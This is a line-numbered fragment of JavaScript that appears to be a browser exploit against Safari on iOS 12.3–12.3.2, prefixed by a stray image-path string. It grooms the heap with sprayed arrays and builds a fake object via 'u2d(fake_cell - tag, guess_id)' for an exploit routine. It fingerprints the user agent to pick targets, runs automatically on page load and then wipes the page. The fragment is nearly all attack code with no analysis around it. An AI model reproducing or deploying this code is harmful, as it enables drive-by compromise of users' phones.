 480 function main() {
481 for (let r = 0; r < guess_id; ++r) {
482 var e = [1.123, 2.123, 3.123, 4.123, 5.123, 6.123, 7.123];
483 e[Math.random().toString(36).replace(/[^a-z]+/g, "").substr(0, 5)] = 4919, structs.push(e)
484 }
485 var r = new Array(32).fill(1.012);
486 r.rw = 13.37, exp({
487 dummy: !1,
488 p: 4660,
489 a: u2d(fake_cell - tag, guess_id),
490 b: r,
491 c: !0
492 })
493 }
494
495 function version_is_supported() {
496 var e = window.navigator.userAgent;
497 if (-1 != e.search("Macintosh")) return !1;
498 var r = new RegExp("OS ([\\d._]+)", "gi").exec(e)[1];
499 return "12_3_2" == r || "12_3_1" == r || "12_3" == r
500 }
501 version_is_supported() && setTimeout(main, 50);
502 b64xx = 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx';
503 document.removeChild(document.documentElement);